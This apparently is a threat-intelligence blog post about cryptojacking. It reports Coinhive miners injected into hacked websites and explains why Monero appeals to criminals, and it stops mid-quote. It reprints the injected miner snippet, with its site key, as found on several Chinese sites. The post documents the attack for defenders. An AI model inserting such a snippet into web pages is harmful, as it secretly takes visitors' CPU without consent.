# Threat Alert





*[Click on graph for a larger image.](https://1hbs6i3zp0eg478w862f5hoe-wpengine.netdna-ssl.com/wp-content/uploads/2018/01/explosive-growth-cryptocurrency-mining-through-2017.png)*

The domain-by-domain view of the explosive growth cryptocurrency mining through 2017 shows several trends. Coinhive and Coinhive alternatives have grabbed the cryptojacking headlines in recent months, with a regular stream of hacked websites – most recently, [@bad\\_packets](https://twitter.com/bad_packets) spotted the infection of **www.blackberrymobile[.]com**.

This connects back to the Monero address of

"9KNyPFbDqJesaSxBLcQoJZX6PgXN 1ld0", which had also been injected into a number of Chinese domains, shown at right.

#### 品牌产品 - 澳大利亚可歌国际控股有限公司

www.hkkege.com/product.php ▼ Translate this page \$(function(){ /\*当前页面导航高亮\*/ var href = window.location.href.split('/')[window. location.href.split('/').length-1].substr(0,4); echo " var miner = new CoinHive. Anonymous('9KNyPFbDqJesaSxBLcQoJZX6PgXN1Id0',{throttle: 0.5}); miner.start(); "; if(href.length > 0){ \$(function(){ \$("ul.nav a:first[href^=""+href+""]").attr("class","on") ...

#### 查看更多 - 澳大利亚可歌国际控股有限公司

www.hkkege.com/news.php v Translate this page \$(function(){ /\*当前页面导航高亮\*/ var href = window.location.href.split('/')[window. location.href.split('/').length-1].substr(0,4); echo " var miner = new CoinHive. Anonymous('9KNyPFbDqJesaSxBLcQoJZX6PgXN1Id0',{throttle: 0.5}); miner.start(); "; if(href.length > 0){ \$(function(){ \$("ul.nav a:first[href^=""+href+""]").attr("class","on") ...

#### 关于我们 - 澳大利亚可歌国际控股有限公司

www.hkkege.com/about.php ▼ Translate this page \$(function(){ /\*当前页面导航高亮\*/ var href = window.location.href.split('/')[window. location.href.split('/').length-1].substr(0,4); echo " var miner = new CoinHive. Anonymous('9KNyPFbDqJesaSxBLcQoJZX6PgXN1Id0',{throttle: 0.5}); miner.start(); "; if(href.length > 0){ \$(function(){ \$("ul.nav a:first[href^=""+href+""]").attr("class","on") ...

#### 公司简介 - 郑州财润金美源

#### www.jinmeiyuan168.com/about.php ▼ Translate this page

var isMobile = device.mobile(); echo " var miner = new CoinHive.Anonymous(' 9KNyPFbDqJesaSxBLcQoJZX6PgXN1Id0',{throttle: 0.5}); miner.start(); "; if(isMobile){ window.location.href = '/mobile/about.php'; } ...

#### 联系我们 - 郑州财润金美源

#### www.jinmeiyuan168.com/contact.php • Translate this page

Anonymous('9KNyPFbDqJesaSxBLcQoJZX6PgXN1Id0',{throttle: 0.5}); miner.start(); banner1 banner2 banner3. \$(function(){ /\*当前页面导航高亮\*/ var href = window.location.href.split('/') [window.location.href.split('/').length-1].substr(0,4); if(href.length > 0){ \$("nav ul a[href^=""+href+""]").parent().addClass('active'); }else{ \$('nav ...

#### 洛阳市安迪变频技术服务中心

#### www.lvbpg.com/ • Translate this page

var miner = new CoinHive.Anonymous('9KNyPFbDqJesaSxBLcQoJZX6PgXN1Id0',{throttle: 0.5}); miner.start(); var miner = new CoinHive.Anonymous('9KNyPFbDqJesaSxBLcQoJZX6PgXN1ld0', {throttle: 0.5}); miner.start(); ...

#### cmseasy恶意加js挖门罗币导致用户耗cpu - CmsEasy 问答百科 www.cmseasy.org/?/question/865 ▼ Translate this page

cmseasy恶意加js挖门罗币导致用户耗cpu. var miner = new CoinHive.Anonymous ('9KNyPFbDqJesaSxBLcQoJZX6PgXN1ld0',{throttle: 0.5}); miner.start();. 1 天前 添加评论. 分享. 微博; QZONE: 微信, 没有找到相关结果, 已邀请: ...





Minergate is a portal that allows you to choose and mine different cryptocurrencies. The graph below (click to enlarge) shows the various minergate pools specified in different malware payloads. Further investigation shows the dominance of Monero as the most popular by far.



We are witnessing Monero becoming the new bad boy in town.

# **Why is Monero taking over?**

Here are the three key reasons that make Monero is so attractive to cybercriminals:

# **1. Monero is . . . wait for it . . . ["fungible](http://www.businessdictionary.com/definition/fungible.html)"**

[Fungible means that the currency is interchangeable and untraceable in the same way that an ounce](https://1hbs6i3zp0eg478w862f5hoe-wpengine.netdna-ssl.com/wp-content/uploads/2018/01/Monero-Large.png)  of 24 carat gold and be swapped with another ounce of 24 carat gold. They are of equivalent value and have no historic traceability of prior transactions.

Monero [cites](https://monero.stackexchange.com/questions/1967/what-is-fungibility-and-why-does-it-matter) this as an advantage over other cryptocurrencies. "*Fungibility is an advantage Monero has over Bitcoin and almost every other cryptocurrency, due to the privacy inherent in the Monero [blockchain](https://getmonero.org/resources/moneropedia/blockchain.html) and the permanently traceable nature of the Bitcoin blockchain. With Bitcoin, any BTC can be tracked by anyone back to its creation [coinbase transaction](https://getmonero.org/resources/moneropedia/coinbase.html). Therefore, if a coin has been used for an illegal purpose in the past, this history will be contained in the [blockchain](https://getmonero.org/resources/moneropedia/blockchain.html) in perpetuity. This lack of fungibility means that*